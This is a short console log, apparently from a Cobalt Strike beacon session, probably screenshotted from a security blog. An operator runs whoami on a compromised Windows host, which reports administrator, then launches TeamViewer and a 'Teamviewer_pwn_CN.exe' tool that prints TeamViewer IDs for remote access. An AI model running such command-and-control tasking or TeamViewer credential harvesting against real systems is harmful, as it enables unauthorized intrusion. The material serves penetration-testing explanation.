 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-\administrator
beacon> shell C:\ProgramData\TeamViewer.exe
[*] Tasked beacon to run: C:\ProgramData\TeamViewer.exe
[+] host called home, sent: 60 bytes
beacon> shell C:\ProgramData\Teamviewer_pwn_CN.exe
[*] Tasked beacon to run: C:\ProgramData\Teamviewer_pwn_CN.exe
[+] host called home, sent: 67 bytes
[+] received output:
TeamViewer ID: 1 118 357 536
TeamViewer ID: 7224
潇湘信安
潇湘信安